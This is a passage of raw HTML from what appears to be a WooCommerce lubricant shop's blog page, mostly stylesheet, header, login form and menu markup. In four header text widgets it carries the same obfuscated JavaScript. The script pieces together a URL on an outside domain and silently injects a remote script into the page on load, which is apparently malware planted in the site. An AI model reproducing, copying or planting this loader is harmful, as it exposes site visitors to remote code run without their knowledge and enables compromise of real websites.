0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://brraco.cl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-465 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6 elementor-page elementor-page-465">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/&media=http://brraco.cl/wp-content/uploads/2021/08/wd-blog-9.jpg&description=Exploring+Atlanta%E2%80%99s+modern+homes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/&media=http://brraco.cl/wp-content/uploads/2021/08/wd-blog-9.jpg&description=Exploring+Atlanta%E2%80%99s+modern+homes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://brraco.cl/2021/08/27/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="http://brraco.cl/" class="wd-logo wd-main-logo" rel="home">
		<img src="http://brraco.cl/wp-content/uploads/2021/12/Bracco-Tiny-logo.png" alt="Brraco" style="max-width: 250px;" />	</a>
					<a href="http://brraco.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="http://brraco.cl/wp-content/uploads/2021/12/Bracco-Tiny-logo.png" alt="Brraco" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="http://brraco.cl/mi-cuenta/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="http://brraco.cl/mi-cuenta/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="http://brraco.cl/mi-cuenta/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="228ef0b5b7" /><input type="hidden" name="_wp_http_referer" value="/2021/08/27/exploring-atlantas-modern-homes/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="http://brraco.cl/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="http://brraco.cl/carrito/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="http://brraco.cl/" class="wd-logo wd-main-logo" rel="home">
		<img src="http://brraco.cl/wp-content/uploads/2021/12/Bracco-Tiny-logo.png" alt="Brraco" style="max-width: 140px;" />	</a>
					<a href="http://brraco.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="http://brraco.cl/wp-content/uploads/2021/12/Bracco-Tiny-logo.png" alt="Brraco" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="http://brraco.cl/carrito/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8449 item-level-0 menu-mega-dropdown wd-event-hover"><a href="http://brraco.cl/" class="woodmart-nav-link"><span class="nav-link-text">INICIO</span></a></li>
<li id="menu-item-8472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8472 item-level-0 menu-simple-dropdown wd-event-click"><a href="http://brraco.cl/tienda/" class="woodmart-nav-link"><span class="nav-link-text">TIENDA</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8861 item-level-1"><a href="http://brraco.cl/categoria-producto/transmision-y-caja/" class="woodmart-nav-link">Transmisión y Caja</a></li>
	<li id="menu-item-8862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8862 item-level-1"><a href="http://brraco.cl/categoria-producto/minerales/" class="woodmart-nav-link">Minerales</a></li>
	<li id="menu-item-8863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8863 item-level-1"><a href="http://brraco.cl/categoria-producto/sinteticos/" class="woodmart-nav-link">Sintéticos</a></li>
	<li id="menu-item-8864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8864 item-level-1"><a href="http://brraco.cl/categoria-producto/refrigerantes/" class="woodmart-nav-link">Refrigerantes</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-1"><a href="http://brraco.cl/categoria-producto/monogrado/" class="woodmart-nav-link">Monogrado</a></li>
	<li id="menu-item-8866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-1"><a href="http://brraco.cl/categoria-producto/2-tiempos/" class="woodmart-nav-link">2 Tiempos</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8867 item-level-1"><a href="http://brraco.cl/categoria-producto/motos/" class="woodmart-nav-link">Motos</a></li>
	<li id="menu-item-8868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8868 item-level-1"><a href="http://brraco.cl/categoria-producto/grasas/" class="woodmart-nav-link">Grasas</a></li>
	<li id="menu-item-8869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8869 item-level-1"><a href="http://brraco.cl/categoria-producto/motor/" class="woodmart-nav-link">Motor</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
						<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="http://brraco.cl/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="http://brraco.cl/category/decoration/">Decoration</a></span> &raquo; </div><!-- .breadcrumbs -->					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
